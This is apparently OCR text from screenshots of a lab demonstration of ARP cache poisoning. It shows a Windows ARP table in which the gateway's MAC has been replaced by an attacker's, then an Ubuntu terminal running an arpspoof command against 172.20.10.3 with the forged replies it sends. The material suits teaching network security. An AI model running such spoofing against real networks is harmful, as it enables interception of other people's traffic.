 C:\Users\SeaBee>arp -a
接口: 172.20.10.3 --- 0x12
Internet 地址 物理地址 类型
172.20.10.1 00-0c-29-c8-bd-80 动态
172.20.10.8 00-0c-29-c8-bd-80 动态
172.20.10.15 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
seabee@ubuntu: ~
File Edit View Search Terminal Help
:e3:18:64
seabee@ubuntu:~$ sudo arpspoof -i ens33 -t 172.20.10.3 172.20.10.1
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80
0:c:29:c8:bd:80 b8:9a:2a:2c:99:8 0806 42: arp reply 172.20.10.1 is-at 0:c:29:c8:
bd:80